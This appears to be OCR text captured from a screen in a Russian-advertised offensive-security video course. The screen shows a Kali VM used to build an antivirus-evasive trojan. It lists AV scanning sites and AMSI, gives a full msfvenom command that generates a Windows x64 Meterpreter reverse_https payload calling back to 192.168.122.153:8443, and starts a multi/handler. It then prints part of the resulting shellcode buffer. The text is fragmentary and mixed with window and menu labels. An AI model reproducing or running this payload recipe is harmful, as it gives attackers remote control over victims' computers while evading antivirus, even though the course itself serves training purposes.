 Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
https://defuse.ca/online-x86-assembler.htm
https://onlinedisassembler.com/odaweb
Create Handler
msfconsole -q -x "use multi/handler; \
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
root@kali: /home/kali
05:15 AM
root@kali: /home/kali
File Actions Edit View Help
Trash
(root💀kali)-[/home/kali]
#
(root💀kali)-[/home/kali]
(root💀kali)-[/home/kali]
# cat met_c_x64_port_8443.txt
File System
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x48\x31\xd2\x51\x65\x48\x8b\x52\x60\x56\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
Home
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x44"
"\x8b\x40\x20\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48\xff\xc9\x4d"
"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
"\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.